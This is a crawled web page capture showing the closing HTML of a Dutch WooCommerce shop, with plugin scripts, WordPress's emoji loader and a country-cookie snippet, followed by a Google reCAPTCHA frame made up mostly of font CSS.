<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.4.3" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.4.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.4.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.4.3" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.4.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.4.3" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.4.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.4.3" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.4.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.4.3" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.4.3" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reprogilde.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reprogilde.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
						<script>
						(function( $ ) {
							'use strict';
							$(document).ready(function(){
								var $ipurl = 'https://www.cloudflare.com/cdn-cgi/trace';
									$.get($ipurl, function(cloudflaredata) {
										var currentCountry = cloudflaredata.match("loc=(.*)");
										document.cookie = "country_data=" + currentCountry[1];
									});
							});
						})( jQuery );
						</script>
						
            <img  style="display: none;" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-balls.svg" alt="preloader" />

            
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDO6YmAAAAAAX3eIyCxhPFszKBjkOuKf6KjsAD&co=aHR0cHM6Ly9yZXByb2dpbGRlLm5sOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1cc3ocvl7hl6
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="I4qRXcDJzzhZiHjt39WZIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="I4qRXcDJzzhZiHjt39WZIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I4qRXcDJzzhZiHjt39WZIw">
